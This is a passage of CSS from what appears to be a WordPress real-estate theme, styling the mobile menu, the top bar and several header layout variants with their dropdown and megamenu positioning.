    background-color: #333;
    color: #fff;
}

#mobile_menu li:hover a{
    color:#fff;                  
}

#mobile_menu .first_level{
    padding-left: 20px;
}

#mobile_menu .second_level{
    padding-left: 30px;
}

.dropdown-menu::-webkit-scrollbar {
    width: 18px;
    margin: 0px 0px;
    padding: 0px!important;
}

.dropdown-menu::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: none;
    background-color: #c8ceda;
    border-left: 7px solid #f7f3f3;
    border-right: 7px solid #f7f3f3;
    border-top: 10px solid #f7f3f3;
    border-bottom: 10px solid #f7f3f3;
    height: 90px;
}

.dropdown-menu::-webkit-scrollbar-track {
    -webkit-box-shadow: none;
    background-color: #f7f3f3;
    border-radius: 0px;
}


/* =Header
----------------------------------------------- */
.master_header{
    background-color: #FFF;
    float: left;
    width: 100%;
    position: fixed;
    top: 0px;
    z-index: 100;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    width: 1200px;
    -webkit-backface-visibility: hidden;
}

.has_header_type5 .master_header {
    border-bottom: 0px;
}
.single-estate_developer .has_header_type5 .master_header, 
.single-estate_agency .has_header_type5 .master_header {
    border-bottom: 1px solid #f0f0f0;
}
.master_header.wide{
    width:100%;
}

.top_bar_wrapper{
    width:100%;
    background-color:#f3f3f3;
    z-index: 99;
    float: left;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    z-index: 1;
    position: Relative;
}

.top_bar_wrapper.transparent_topbar{
    background-color: transparent;
}

.top_bar_wrapper.transparent_border_topbar{
    border-bottom:1px solid #ccc;
}

.top_bar_wrapper.transparent_border_topbar .right-top-widet .widget-container{
  
    border-left: 1px solid #ccc;
    padding: 0px 15px;
}

.top_bar_wrapper.transparent_border_topbar .right-top-widet .widget-container:last-of-type{
    border-right: 1px solid #ccc;
}


.top_bar_wrapper.transparent_border_topbar .left-top-widet .widget-container:last-of-type{
    border-right: 1px solid #ccc;
}

.top_bar_wrapper .right-top-widet .measurement_unit_widget,
.top_bar_wrapper .right-top-widet .multiple_currency_widget,
.top_bar_wrapper .left-top-widet .measurement_unit_widget,
.top_bar_wrapper .left-top-widet .multiple_currency_widget{
    height: 40px;
    line-height: 40px;
    margin-top: 0px;
    padding: 6px 15px 0px 15px;
    margin: 0px;
}


.top_bar_wrapper.transparent_border_topbar .left-top-widet .widget-container:first-of-type{
     border-left: 1px solid #ccc;
}

.top_bar_wrapper.transparent_border_topbar .left-top-widet .widget-container:last-of-type{
    border-left: 1px solid #ccc;
}

.top_bar_wrapper.transparent_border_topbar .left-top-widet .widget-container.social_sidebar{
    border-right:0px;
}

.transparent_border_topbar .top_bar .social_sidebar_internal a{
    border-right: 1px solid #ccc;
    padding: 0px 13px!important;
}

.transparent_border_topbar .top_bar .social_sidebar_internal i{
    margin-right:0px;
    text-align: center;
} 

.top_bar_wrapper.transparent_border_topbar,
.transparent_border_topbar .top_bar .social_sidebar_internal a,
.transparent_border_topbar .top_bar .social_sidebar_internal a,
.top_bar_wrapper.transparent_border_topbar .left-top-widet .widget-container:last-of-type,
.top_bar_wrapper.transparent_border_topbar .right-top-widet .widget-container:last-of-type,
.top_bar_wrapper.transparent_border_topbar .left-top-widet .widget-container:first-of-type,
.top_bar_wrapper.transparent_border_topbar .right-top-widet .widget-container{
    border-color:  rgba(206, 206, 206, 0.3);
}

.top_bar{
    height: 40px;
    line-height: 40px;
    width: 100%;
    vertical-align: middle;
    padding-left: 40px;
    padding: 0px 45px 0px 45px;
    font-size: 13px;
    color:#b6b6b6;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.full_width_header .top_bar{
    padding: 0px 100px 0px 100px;
}

.is_boxed .full_width_header .top_bar{
    padding: 0px 45px 0px 45px;
}

.full_width_header.wide .top_bar,
.full_width_header .top_bar{
    width: 100%;
    max-width:100%;
}

.top_bar a{        
    color:#b6b6b6;
    font-size: 14px;   
    padding: 11px 0px;
}

.top_bar .textwidget p {
    margin-bottom: 0px;
}

.wide .top_bar{
    width:1200px;
    margin:0px auto;
}

.has_header_type4 .wide .top_bar{
    width:100%;
}

.wide.fixed_header .top_bar{
    width:100%;
}

.left-top-widet{
    display:inline;
    float:left;
}

.right-top-widet{
    display:inline;
    float:right;
}

.widget-title-topbar{
    display:none;
}

.left-top-widet li,
.right-top-widet li{
    float:left;
    display:inline;
}

.top_bar .widget-container{
    display:inline;   
    margin-bottom: 0px;
}

.top_bar .widget-container ul{
    list-style: none;
    min-width: 160px;
}

.top_bar .widget-container ul li{
    display: inline;
}

.header_wrapper{   
    width: 100%; 
    margin: 0px auto;
    width: 100%;
    margin: 0px auto;
    height: 90px;
    -webkit-transition: height 0.3s ease;
    -moz-transition: height 0.3s ease;
    -o-transition: height 0.3s ease;
    transition: height 0.3s ease;
    background-color: #fff;
    position: relative;
    float: left;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.header_transparent .header_wrapper{
    background: transparent;
}

.admin-bar .master_header{
    top:32px;
}

.master_header_sticky {
    top: 0px;
}

.has_top_bar  .master_header_sticky {
    top: -40px;
}
.has_top_bar .topbar_transparent.master_header_sticky {
    top: -41px;
}
   

.admin-bar.has_top_bar  .master_header_sticky {
    top: -8px;
}

.has_header_type1  .header_media{
    padding-top: 90px;
}

.has_top_bar .has_header_type1 .header_media{
    padding-top: 131px;
}

.admin-bar .has_header_type1 .header_media{
    padding-top: 90px;
}

.admin-bar.has_top_bar .has_header_type1 .header_media{
    padding-top: 163px;
      padding-top: 131px;
}

.header_wrapper_inside{
    width: 100%;
    max-width: 1200px;
    margin: 0px auto;
    position: relative;
    height:100%;
}

.header_wrapper_inside.full_width_header{
    max-width: 100%;
    width: 100%!important;
    padding: 0px 55px;
}

.is_boxed .header_wrapper_inside.full_width_header{
    padding: 0px 0px;
}



.fixed_header .header_wrapper_inside{
    max-width: 100%;
    width: 100%!important;
}

.header_wrapper.customnav{
    height: 70px;
    padding-top: 0px;
    max-width: 100%;
}

.header_transparent .header_wrapper.navbar-fixed-top.customnav{
    background-color: #fff;
}

.login_links i,
.top_bar i{
    width: 13px;
    margin-right: 5px;
    margin-left: 0px;
    font-size: 13px;
}

.logo{
    padding-left: 45px;
    display: inline-block;
    margin-top:0px;
    float:left;
    height:100%;
}

.logo a{
    height:100%;
}

.logo img{
    top: 50%;
    position: absolute;
    -webkit-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    transform: translate(0,-50%);
    ms-transform: translate(0,-50%);
    max-height: 54px;
}

.customnav .logo img{
  /*  max-height: 65px;*/
}

.barlogo{
    width: 90px;
    margin-top: 10px;
    float:left;
    margin-left: 45px;
    display: none;
}

.navbar,
.navbar-default{
    border:none;
    border-radius: 0px;
}

.nav_wrapper{
    width:100%;
    background-color:#f8f8f8;
}

.mynavbar{
    width: 100%;
    margin: 0px auto;
    background-color: #333;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.navbar-default{
    background-image: none;
}

.navbar-nav > li > a {
    padding-top: 20px;
    padding-bottom: 20px;
}

.header_social{
    float: right;
    padding: 25px 45px 0px 0px;
}

.logo_image{
    padding: 30px 0px 0px 0px;
}
/* =header 1 - .header_type2 
----------------------------------------------- */

.header_type1.header_center #access {
    display: block;
    height: 100%;
    float: none;
    margin: 0px auto;
    max-width: 850px;
}

#access ul li.with-megamenu:hover>ul.sub-menu{
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
}

#access ul li.with-megamenu:hover>ul.sub-menu{
    left: 0px;
    height:auto;
}

.fixed_header .header_type1.header_right #access ul li.with-megamenu>ul.sub-menu,
.fixed_header .header_type1.header_right #access ul li.with-megamenu:hover>ul.sub-menu{
    right: auto;
    left: 45px;
}


.fixed_header .header_type1.header_center #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type1.header_center #access ul li.with-megamenu:hover>ul.sub-menu {
    right: 0px!important;
    left: 0px!important;
}


.full_width_header .header_type1.header_center #access ul li.with-megamenu>ul.sub-menu{
    margin-left: auto!important;
    margin-right: auto!important;
    left: 0!important;
    right: 0!important; 
}

.header_type1.header_center #access ul li.with-megamenu>ul.sub-menu {
        margin-left: auto!important;
        margin-right: auto!important;
        left: auto!important;
        right: 45px!important;
}

.header_type1.header_center #access ul{
    margin: 0;
    text-align: center;
}

.header_type1.header_right .logo{
    padding-left: 0px;
    padding-right: 45px;
    display: inline-block;
    margin-top: 0px;
    float: right;
    height: 100%;
}

.header_type1.header_right .logo img{
    right: 30px;
}

.header_type1.header_right .user_menu {
    display: inline-block;
    float: left;
    margin-right: 45px;
    left: 8px;
    right:auto;
    top: 50%;
}

.header_type1.header_right #user_menu_open {
    right: auto;
    left: 45px;
}

.header_type1.header_right #user_menu_open:before{
    right: auto;
    position: absolute;
    left: 48px;
}

.header_type1.header_right #user_menu_open:after{
    right: auto;
    position: absolute;
    left: 49px;
}

.header_type1.header_right #access {
    float: left;
    margin: 0px 0px 0px 320px;
}
.logged-in .header_type1.header_right #access{
    margin: 0px 0px 0px 270px;
}

.header_wrapper.header_type1.header_right no_property_submit #access{
    margin: 0px 0px 0px 130px;
}

.header_type1.header_left #access {
   margin: 0px 310px 0px 0px;
}
.logged-in .header_type1.header_left #access{
     margin: 0px 270px 0px 0px;
}

.header_wrapper.no_property_submit #access,
.logged-in .header_type1.header_left #access {
    margin: 0px 130px 0px 0px;
}

.logged-in .header_type1.header_left #access {
    margin-right:270px;
}

.header_wrapper.header_type5.no_property_submit #access {
    margin-right: 0px;
    margin-left: 45px;
}

.header_wrapper.header_type5.header_right.no_property_submit #access {
    margin-right: 30px;
    margin-left: 45px;
}

.header_wrapper.no_property_submit.header_type1.header_center #access {
    margin: 0px auto;
}

.no_user_submit.header_type1.header_left #access {
    margin-right: 30px;
    max-width: 950px;
}

.no_user_submit.header_type1.header_right #access{
    margin-left:45px;
    max-width: 950px;
}

.header_type1.header_right .user_menu.user_loged {
    left: 19px;
}

.header_type1.header_right .user_menu{
    left: 25px;
}

.header_type1.header_left .user_menu.user_loged {
    margin-right: 40px;
}

.header_type1.header_left .user_menu {
    margin-right: 45px;
}


/* =header 2 - .header_type2 
----------------------------------------------- */
.header_wrapper.header_type2{
  min-height: 175px;
}

.customnav.header_wrapper.header_type2{
   min-height: 70px; 
}

.has_header_type2  .header_media{
    padding-top: 113px;
    padding-top: 175px;
}

.has_top_bar .has_header_type2   .header_media{
    padding-top: 155px;
    padding-top: 217px;
}

.admin-bar .has_header_type2 .header_media{
    margin-top: 0px;
    padding-top: 175px;
}



.header_type2 #access {
    display: inline-block;
    height: 59px;
    float: left;
    margin: -20px 28px 0px 45px;
    position: absolute;
    left: 0px;
    bottom: 0px;
}

.customnav.header_type2.header_type2 #access{
    display: inline-block;
    height: 70px;
    float: left;
    margin: 0px 230px 0px 45px;
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: auto;
}

.header_type2 #access >ul>li> a{
    padding-top: 3px;
}

.header_type2 .logo{
    width: 100%;
}
.header_type2 .logo img{
    margin-top: -15px!important;
}


.header_type2 .user_loged{
    margin-top: -28px!important;
}

.header_type2 .user_menu{
    margin-top: 5px;
    position: absolute;
    bottom: 14px;
    top: auto;
}


.header_type2.customnav  .user_menu.user_not_loged{
      bottom: 18px;
}

.header_type2 #access ul li:hover > ul {
    top: 59px;
}

.customnav.header_type2 #access ul ul li:hover > ul,
.header_type2  #access ul ul li:hover > ul{
    top:0px;    
}

.header_type2.customnav {
    height: 70px;
    padding-top: 0px;
    max-width: 100%;
}

.header_type2.customnav .logo{
    width:auto;
}

.header_type2 .menu > li {
    line-height: 53px;
}

.customnav.header_type2 .menu > li,
.customnav.header_type2.hover_type_4  .menu > li{
    line-height: 70px;
}

.header_type2.hover_type_4 .menu > li{
    line-height: 59px;
}

.header_type2.header_center .logo img{
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
}
.customnav.header_type2 .logo img{
    margin-top:0px!important;
}
.customnav.header_type2.header_center .logo img{
    position: absolute;
    margin-left: 45px;
    margin-right: 0px;
    left: 0px;
    right: auto;
}

.header_type2.header_right .logo img{
   right: 30px;
}

.header_type2.header_right .user_menu {
    margin-top: 5px;
    position: absolute;
    bottom: 14px;
    top: auto;
    left: 14px;
    float: left;
    right: auto;
    z-index: 99;
}

.header_type2.header_right  #access {
    left: auto;
    bottom: 0px;
    right: 0px;
    width: 100%;
    max-width: 100%;
}

.header_type2.header_right #user_menu_open {
    right: auto;
    left: 45px;
}

.header_type2.header_right #user_menu_open:before{
    right: auto;
    position: absolute;
    left: 48px;
}

.header_type2.header_right #user_menu_open:after{
    right: auto;
    position: absolute;
    left: 49px;
}


/* =header 3 - header_type3 
----------------------------------------------- */
.navicon-button.header_type3_navicon{
    float: right;
    top: 50%;
    margin-top: -19px;
    margin-right: 45px;
    border: 1px solid #f0f0f0;
    padding-top: 15px;
    padding-left: 8px;
    width: 35px;
    height: 35px;
}

.header_type3.header_center .logo{
    padding:0px;
    text-align: center;
    width:100%;
}
     
.header_type3.header_center .logo img {
    top: 50%;
    position: absolute;
    -webkit-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    transform: translate(0,-50%);
    ms-transform: translate(0,-50%);
    margin: 0 auto;
    left: 0;
    right: 0;
}

.header_type3.header_center .navicon-button.header_type3_navicon{
    position:absolute;
    right:0px;
}

.header_type3.header_right .navicon-button.header_type3_navicon {
    float: left;
    top: 50%;
    margin-left: 40px;
}

.header_type3.header_right .logo{
    padding-left: 0px;
    padding-right: 45px;
    display: inline-block;
    margin-top: 0px;
    float: right;
    height: 100%;
}

.header_type3.header_right  .logo img {
    right:30px;
}

.header_type3_menu_sidebar{
    background-color: #2d3033;
    position: fixed;
    top: 0;
    right: -300px;
    width: 300px;
    height: 100%;
    max-height: 100%;
    box-sizing: border-box;
    z-index: 99999;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    padding-top: 30px;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.container.main_wrapper.has_header_type3{
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
/*  -webkit-transform-style: preserve-3d;*/
  -webkit-backface-visibility: hidden;
}

.container.main_wrapper.fixed_header.has_header_type3{
    height:100%;
}

.header_type3_menu_sidebar.header_right{
    right:auto;
    left:-300px;
}

.header_type3_menu_sidebar .loginwd_sidebar{
    border: 1px solid transparent;
    border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: transparent;
    display: inline-block; 
}

.header_type3_menu_sidebar .loginwd_sidebar .widget-title-sidebar {
    padding: 15px 0px 0px 0px;
    border-bottom: 0px solid #f0f0f0;
    font-size: 16px;
    color: #B4C0CC;
    background-color: transparent;
}

.header_type3_menu_sidebar .loginwd_sidebar  .login_form {
    padding: 0px 15px 15px 15px;
}

.header_type3_menu_sidebar .loginwd_sidebar #widget_register_sw,
.header_type3_menu_sidebar .loginwd_sidebar #forgot_pass_widget{
    color: #B4C0CC;
    width: 100%;
    font-size: 13px;
    float: left;
}

.header_type3_menu_sidebar #nav_menu-2,
.header_type3_menu_sidebar .menu-item{
    display: inline-block;
}

.header_type3_menu_sidebar .menu > li {
    height: auto;
    line-height: 45px;
    display: inline-block;
    color: #fff;
    width:100%;
}

.header_type3_menu_sidebar .menu > li a{
    color:#fff;
}

.header_type3_menu_sidebar .widget-container.boxed_widget .wd_user_menu{
   width: 100%;
    padding: 0px 0px 13px 3px;
    margin: 0px;
}

.header_type3_menu_sidebar ul{
    margin: 0px 13px;
    list-style-type: none;
    
}

.header_type3_menu_sidebar .widget-container{
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.header_type3_menu_sidebar .xoxo li ul{
    margin: 0px;
    width: 100%
}

.header_type3_menu_sidebar .widget-container li {
    border-bottom: 0px solid #555;
    margin-bottom: 0px;
    padding-bottom: 0px;
    display: block;
    width: 100%;
    line-height: 45px;
    padding-left: 0px;
}

.header_type3_menu_sidebar .widget-container li a{
    color:#B4C0CC;
}

.header_type3_menu_sidebar .widget_nav_menu li:before, 
.header_type3_menu_sidebar .widget_pages li:before, 
.header_type3_menu_sidebar .widget_rss li:before, 
.header_type3_menu_sidebar .widget_text li:before, 
.header_type3_menu_sidebar .widget_recent_entries li:before {
    display:none;
}

.header_type3_menu_sidebar .sub-menu ul {
    border-top: 0px solid #555!important;
}
    
.header_type3_menu_sidebar .menu > li a {
    color: #fff;
    padding: 0px 0px 0px 15px;
}

.header_type3_menu_sidebar .menu > li a,
.header_type3_menu_sidebar #access .menu>li>a i {
    line-height:45px;
}

.header_type3_menu_sidebar  #access ul.menu>li>a,
.header_type3_menu_sidebar #access .menu>li>a i {
    color:#B4C0CC;
}

.header_type3_menu_sidebar #access .menu li:hover>a, 
.header_type3_menu_sidebar #access .menu li:hover>a:active, 
.header_type3_menu_sidebar #access .menu li:hover>a:focus{
    color: #fff;
}

.header_type3_menu_sidebar #access ul ul{
    top: 0px;
    left: -250px;
}

.header_type3_menu_sidebar #access ul li:hover > ul {
    top: 0px;
    opacity: 1;
    visibility: visible;
    left: -220px;
}

.header_type3_menu_sidebar .widget_nav_menu .sub-menu {
    float: right;
    margin: 0;
    position: absolute;
    right: 200px;
    visibility: hidden;
    opacity: 0;
}

.has_header_type3  .header_media{
    padding-top:90px;
}

.has_top_bar .has_header_type3   .header_media{
    padding-top: 131px;
}

.admin-bar .has_header_type3 .header_media{
    padding-top: 90px;
    margin-top: 0px;
}

.admin-bar.has_top_bar .has_header_type3 .header_media,
.has_top_bar .has_header_type3   .header_media {
    padding-top: 131px;
    margin-top: 0px;
}

.header_type3_menu_sidebar #access{
    display: inline-block;
    height: auto;
    float: left;
    margin: 0px;
    max-width: 800px;
    margin-bottom: 50px;
}

.header_type3_menu_sidebar #access ul{
    margin:0px;
    padding-top: 0px;
}

.header_type3_menu_sidebar.header_left.header_alignment_text_center.sidebaropen .social_sidebar {
    text-align: center;
}

.header_type3_menu_sidebar.header_left.header_alignment_text_center.sidebaropen #social_widget_top-3 .social_sidebar_internal a {
    margin: 0px 3px;
}

#header_type3_wrapper #access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu  {
    left: -300px;
    height: auto;
    top: 31px;
}

#header_type3_wrapper #access ul ul li {
    width: 100%!important;
    float: left;
}

#header_type3_wrapper .widget-title-topbar{
    display:block;
    color:#d6e1ec;
    font-size:16px;
        
}

#header_type3_wrapper  .widget_categories li:before,
#header_type3_wrapper .widget_archive li:before{
    margin-top:0px;
}

#header_type3_wrapper .widget_search,
#header_type3_wrapper .advanced_search_sidebar,
#header_type3_wrapper .widget_search{
    float:left;
}

#header_type3_wrapper .widget_nav_menu a{
    padding-left:0px;    
}

.header_type3_menu_sidebar.header_right.header_alignment_text_left #access li {
    text-align: left;
}

.header_type3_menu_sidebar.header_right #access ul ul,
.header_type3_menu_sidebar.header_right #access ul li:hover > ul,
#header_type3_wrapper.header_type3_menu_sidebar.header_right #access ul li.with-megamenu>ul.sub-menu, 
#header_type3_wrapper.header_type3_menu_sidebar.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    left: 300px;
}

.header_type3_menu_sidebar.header_right #access ul ul li:hover > ul,
.header_type3_menu_sidebar.header_right #access ul ul li:hover > ul {
    left: 219px;
}

.header_type3_menu_sidebar.header_right #access ul li.with-megamenu ul ul,
.header_type3_menu_sidebar.header_right #access .menu>.with-megamenu:hover ul ul{
    left: 0px;
}

.header_type3_menu_sidebar.header_right.header_alignment_text_right #access li,
.header_type3_menu_sidebar.header_left.header_alignment_text_right #access li {
    text-align: right;
}

.header_type3_menu_sidebar.header_right.header_alignment_text_center #access li,
.header_type3_menu_sidebar.header_left.header_alignment_text_center #access li {
    text-align: center;
}

.header_type3_menu_sidebar.header_left .sub-menu .menu-item-has-children >a:after {
    content: "\f104";
      font-family: "Font Awesome 5 Free";
    float: left;
    display:none;
}

.header_type3_menu_sidebar .sub-menu .menu-item-has-children >a:after{
	display:none;
}

/* =header 4 - header_type4 
----------------------------------------------- */

.header_wrapper.header_type4.header_left {
    width: 270px!important;
    height: 100%!important;
    position: fixed!important;
    top: 0;
    overflow: initial;
    box-sizing: border-box;
    padding-bottom: 50px;
    left: 0px;
    max-width: 270px;
    float: none;
    opacity: 1;
}

.header_wrapper.header_type4.header_right {
    width: 270px!important;
    height: 100%!important;
    position: fixed!important;
    top: 0;
    overflow: initial;
    box-sizing: border-box;
    padding-bottom: 50px;
    right:0px;
    max-width: 270px;
    float: none;
    opacity: 1;
}

.container.main_wrapper.has_header_type4.contentheader_left  {
    padding-left:270px;
}
.container.main_wrapper.has_header_type4.contentheader_right,
.has_header_type4 .top_bar_wrapper {
    padding-right:270px;
}  

.has_top_bar  .has_header_type4  .header_media {
    padding-top:40px;
}

.admin-bar.has_top_bar .has_header_type4 .header_media {
    padding-top:41px;
}

.admin-bar .has_header_type4 .header_media {
    margin-top: 0px;
}

.admin-bar .has_header_type4 #google_map_prop_list_wrapper, 
.admin-bar .has_header_type4 #google_map_prop_list_sidebar {
    top: 33px;
}

.has_header_type4 #google_map_prop_list_wrapper.half_no_top_bar,
.has_header_type4 #google_map_prop_list_sidebar.half_no_top_bar {
    top: 1px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_left #access ul li:hover > ul {
    top: 0px;
}

.has_top_bar .has_header_type4 #google_map_prop_list_wrapper, 
.has_top_bar .has_header_type4 #google_map_prop_list_sidebar,
.admin-bar.has_top_bar .has_header_type4 #google_map_prop_list_wrapper, 
.admin-bar.has_top_bar .has_header_type4 #google_map_prop_list_sidebar {
    top: 41px;
}

.header_wrapper.header_type4 #access {
    display: inline-block;
    height: auto;
    float: left;
    margin: 0px 0px 0px 0px;
    max-width: 100%;
    width: 100%;
}

.header_wrapper.header_type4.header_right.header_alignment_text_left #access{
    margin: 0px 0px 0px 0px;
}

.header_wrapper.header_type4.header_right #access ul {
    text-align: right;
    padding-left: 0px;
}

.header_wrapper.header_type4 #access ul {
    text-align: left;
    margin: 0px;
    padding-left: 0px;
}

.header_wrapper.header_type4  #access .menu>li>a i {
    line-height: 45px;
}

.header_wrapper.header_type4  #access ul li:hover > ul {
    top: -1px;
    opacity: 1;
    visibility: visible;
    left: 270px;   
    padding-left:0px;
}

.header_wrapper.header_type4 #access ul ul {
    float: left;
    margin: 0;
    position: absolute;
    left: 200px;
    visibility: hidden;
    opacity: 0;
    top: 0px;
    padding-left: 0px;
}

.header_wrapper.header_type4.header_right #access ul ul {
    float: right;
    left: auto;
    right: 270px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right #access ul,
.header_type4.header_alignment_text_center #access ul{
    padding-left:0px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_right #access ul {
    padding-right:10px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_left #access ul {
    text-align: left;
    margin: 0px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_right #access ul,
.header_wrapper.header_type4.header_right.header_alignment_text_right #access ul ul {
    padding-right: 0px;
}

.header_wrapper.header_type4.header_right .sub-menu .menu-item-has-children >a:after {
    content: "\f104";
      font-family: "Font Awesome 5 Free";
    float: left;
    display:none;
}

.header_wrapper.header_type4.header_right.header_alignment_text_right #access li {
    text-align: right;
}

.header_type4.header_alignment_text_center #access li,
.header_type4.header_alignment_text_center .xoxo{
    text-align: center;
}


.header_wrapper.header_type4.header_left.header_alignment_text_center #access ul ul li:hover > ul,
.header_wrapper.header_type4.header_left.header_alignment_text_left #access ul ul li:hover > ul,
.header_wrapper.header_type4 #access ul ul li:hover > ul,
.header_wrapper.header_type4.header_left.header_alignment_text_right #access ul ul li:hover > ul {
    left: 295px;
}

.header_wrapper.header_type4.header_right #access ul ul li:hover > ul,
.header_wrapper.header_type4.header_right.header_alignment_text_left #access ul ul li:hover > ul{
    right:219px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_left #access ul li:hover > ul,
.header_wrapper.header_type4.header_right.header_alignment_text_left #access ul ul,
.header_wrapper.header_type4.header_right #access ul li.with-megamenu>ul.sub-menu {
    right: 270px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_center #access ul li:hover > ul {
    top: -1px;
    opacity: 1;
    visibility: visible;
    left: 270px;
    padding-left: 0px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right,
.header_wrapper.header_type4.header_left.header_alignment_text_right #access li{
    text-align: right;
}

.header_wrapper.header_type4  #access li {
    display: block;
    width: 100%;
    line-height: 45px;
 
}

.header_wrapper.header_type4 #access ul ul.wpestate_megamenu_col_1,
.header_wrapper.header_type4 #access ul ul.wpestate_megamenu_col_2,
.header_wrapper.header_type4 #access ul ul.wpestate_megamenu_col_3,
.header_wrapper.header_type4 #access ul ul.wpestate_megamenu_col_4,
.header_wrapper.header_type4 #access ul ul.wpestate_megamenu_col_4,
.header_wrapper.header_type4 #access ul ul.wpestate_megamenu_col_6{
    left:0px;
    padding-left:0px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right #access .menu>.with-megamenu:hover ul ul,
.header_wrapper.header_type4.header_left.header_alignment_text_center #access .menu>.with-megamenu:hover ul ul,
.header_wrapper.header_type4.header_left.header_alignment_text_left #access .menu>.with-megamenu:hover ul ul,
.header_wrapper.header_type4.header_right.header_alignment_text_right #access .menu>.with-megamenu:hover ul ul {
    top: -1px;
}

.header_wrapper.header_type4 #access ul li.with-megamenu>ul.sub-menu {
    left: 270px;
    height:auto;
    top:31px;
}

.header_wrapper.header_type4 #access ul li.with-megamenu>ul.sub-menu  {
    top: 30px!important;
}

.admin_bar.header_wrapper.header_type4.header_alignment_text_center #access ul li.with-megamenu>ul.sub-menu {
    top: 0px!important;
}

.header_wrapper.header_type4 #access .menu>.with-megamenu:hover   ul ul{
    left: 15px;
    padding-left: 0px;
}

.header_wrapper.header_type4.header_right #access ul li:hover > ul,
.fixed_header .header_type4.header_right #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type4.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    right: 270px;
    left: auto;
}

.header_wrapper.header_type4.header_right #access .menu>.with-megamenu:hover ul ul{
    left: 0px;
    padding-left: 0px;
}

.fixed_header .header_type4.header_left #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type4.header_left #access ul li.with-megamenu:hover>ul.sub-menu{
    left:270px;  
    right: auto;
}

.header_wrapper.header_type4.header_left #access .menu>.with-megamenu:hover ul ul {
    left: 0px!important;
    padding-left: 0px!important;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right #access ul li.with-megamenu ul ul,
.header_wrapper.header_type4.header_left.header_alignment_text_center #access ul li.with-megamenu ul ul,
.header_wrapper.header_type4.header_left.header_alignment_text_left #access ul li.with-megamenu ul ul{
     left: 0px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right #access ul li.with-megamenu>ul.sub-menu,
.header_wrapper.header_type4.header_left.header_alignment_text_left #access ul li:hover > ul,
.header_wrapper.header_type4.header_left.header_alignment_text_left #access ul li.with-megamenu>ul.sub-menu {
    left: 215px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_left #access ul li.with-megamenu>ul.sub-menu{
    right: 270px;
    left:auto;
}

.header_wrapper.header_type4.header_right.header_alignment_text_center #access .menu>.with-megamenu:hover   ul ul {
    left: 0px;
    top: -1px;
}

.header_type4.header_alignment_text_center  .user_menu{
    display: block;
    float: none;
    margin: 0px auto;
    width: 143px;
    margin-top: 20px;
}

.header_wrapper.header_type4 .user_menu {
    display: inline-block;
    float: none;
    margin-right: 0px;
    color: #0073e1;
    padding: 0px 0px 0px 0px;
    cursor: pointer;
    margin-top: 20px;
    position: relative;
    right: auto;
    top: auto;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.header_wrapper.header_type4 #user_menu_open {
    background-color: #fff;
    right: 0px;
    left: 270px;
    z-index: 999999;
    top: 106px;
    margin-top: 25px;
    box-shadow: none;
    width: 254px;
}

.header_wrapper.header_type4 #user_menu_open:before,
.header_wrapper.header_type4 #user_menu_open:after{
    display:none;
}

.header_type4.header_alignment_text_center  .user_menu.user_loged{
     width: 81px;
}

.header_type4.header_alignment_text_center .menu_user_tools{
    width: 0px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right .user_menu{
    padding-right: 15px;  
}

.header_wrapper.header_type4.header_left.header_alignment_text_right .menu-main-menu-container,
.header_wrapper.header_type4.header_right.header_alignment_text_right .menu-main-menu-container {
    margin-right: 0px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_left .menu-main-menu-container{
    margin-left: 0px;
}

#header4_footer .social_sidebar_internal a,
.top_bar .social_sidebar_internal a{
    padding: 0px 5px 0px 0px;
    float: left;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    vertical-align: 0%;
}

#header4_footer .social_sidebar_internal a:hover,
.top_bar .social_sidebar_internal a:hover{
    color: #0073e1;
}

.header_wrapper.header_type4.header_right.header_alignment_text_left .social_sidebar_internal {
    margin-left: -7px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_left .social_sidebar_internal {
    margin-left: -10px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_left #header4_footer h3 {
    margin-left: 5px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_right #header4_footer h3 {
    text-align: right;
}
.header_wrapper.header_type4.header_right.header_alignment_text_left #header4_footer h3 {
    margin-left: 8px;
}

